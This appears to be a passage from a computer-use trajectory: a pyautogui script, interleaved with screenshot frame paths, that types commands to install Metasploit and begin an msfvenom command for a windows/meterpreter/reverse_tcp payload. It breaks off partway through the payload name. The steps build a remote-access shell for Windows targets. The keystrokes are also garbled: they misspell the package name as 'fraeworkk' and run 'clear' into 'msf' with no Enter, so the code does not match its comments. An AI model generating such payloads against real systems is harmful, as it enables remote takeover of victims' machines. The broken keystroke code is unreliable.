
# - Run apt-get install metasploit-framework, which reports nothing new to install
pyautogui.write('apt-')

pyautogui.write('g')

pyautogui.write('et i')

pyautogui.write('nstall')

pyautogui.write('metas')

pyautogui.write('ploi')

pyautogui.write('t-fra')

pyautogui.write('ework')

pyautogui.write('k')

# - Clear the terminal screen of the install output
pyautogui.write('clear')
pyautogui.write('msf')

# - Begin the msfvenom command with payload windows/meterpreter/reverse_tcp and LHOST= awaiting the address
pyautogui.write('venom -p')

pyautogui.write('w')

pyautogui.write('indows')

pyautogui.write('/m')

pyautogui.write('eterpre')

pyautogui.write('ter')

pyautogui.write('/rever')
